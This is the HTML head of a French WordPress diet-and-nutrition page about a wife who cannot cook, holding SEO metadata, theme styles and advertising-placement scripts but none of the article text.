

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fr.bladeil.com/et-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html
body_size: 29489
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//fr.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Et si la femme ne savait pas cuisiner? Peuttrouver une issue ou divorcer: si la femme ne sait pas cuisiner - Comment perdre du poids: régime alimentaire, nutrition et sport</title>
	<link rel="canonical" href="https://fr.bladeil.com/et-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Et si la femme ne savait pas cuisiner? Peuttrouver une issue ou divorcer: si la femme ne sait pas cuisiner - Comment perdre du poids: régime alimentaire, nutrition et sport" />
	<meta property="og:description" content="Пт, 03 июн 2016 Автор: Инна Kulko-Labyntseva La capacité de l’épouse à cuisiner des plats sains et savoureux est un gage de la santé de son mari et..." />
	<meta property="og:url" content="https://fr.bladeil.com/et-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html" />
	<meta property="og:site_name" content="Comment perdre du poids: régime alimentaire, nutrition et sport" />
	<meta property="article:published_time" content="2019-02-27T10:21:21+00:00" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fr.bladeil.com/et-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html","url":"https://fr.bladeil.com/et-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html","name":"Et si la femme ne savait pas cuisiner? Peuttrouver une issue ou divorcer: si la femme ne sait pas cuisiner - Comment perdre du poids: régime alimentaire, nutrition et sport","isPartOf":{"@id":"https://fr.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://fr.bladeil.com/et-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html#primaryimage"},"image":{"@id":"https://fr.bladeil.com/et-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html#primaryimage"},"thumbnailUrl":"https://fr.bladeil.com/wp-content/uploads/sites/2/chto_delat-_esli_zhena_ne_umeet_gotovit_mozhno_najti_vihod_ili_nado_razvoditsya_esli_zhena_ne_umeet_gotovit.jpg","datePublished":"2019-02-27T10:21:21+00:00","dateModified":"2019-02-27T10:21:21+00:00","author":{"@id":"https://fr.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://fr.bladeil.com/et-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fr.bladeil.com/et-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fr.bladeil.com/et-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html#primaryimage","url":"https://fr.bladeil.com/wp-content/uploads/sites/2/chto_delat-_esli_zhena_ne_umeet_gotovit_mozhno_najti_vihod_ili_nado_razvoditsya_esli_zhena_ne_umeet_gotovit.jpg","contentUrl":"https://fr.bladeil.com/wp-content/uploads/sites/2/chto_delat-_esli_zhena_ne_umeet_gotovit_mozhno_najti_vihod_ili_nado_razvoditsya_esli_zhena_ne_umeet_gotovit.jpg"},{"@type":"BreadcrumbList","@id":"https://fr.bladeil.com/et-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fr.bladeil.com/"},{"@type":"ListItem","position":2,"name":"Et si la femme ne savait pas cuisiner? Peuttrouver une issue ou divorcer: si la femme ne sait pas cuisiner"}]},{"@type":"WebSite","@id":"https://fr.bladeil.com/#website","url":"https://fr.bladeil.com/","name":"Comment perdre du poids: régime alimentaire, nutrition et sport","description":"Sur notre site, vous pouvez apprendre à perdre du poids, à bien manger, à conserver votre poids après une perte de poids.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fr.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://fr.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fr.bladeil.com/#/schema/person/image/","url":"https://fr.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://fr.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://fr.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fr.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://fr.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://fr.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://fr.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fr.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fr.bladeil.com/wp-json/wp/v2/posts/2825" /><link rel="alternate" type="application/json+oembed" href="https://fr.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffr.bladeil.com%2Fet-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html" />
<link rel="alternate" type="text/xml+oembed" href="https://fr.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffr.bladeil.com%2Fet-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="text/javascript" src="//fr.bladeil.com/?wordfence_syncAttackData=1738902331.7428" async></script><style>@media (min-width: 768px) {.site-header { background-image: url("https://fr.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://fr.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-180x180.png" />
<meta name="msapplication-TileImage" content="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '38'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '39'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '40'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '41'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '42'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '43'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '44'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '45'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
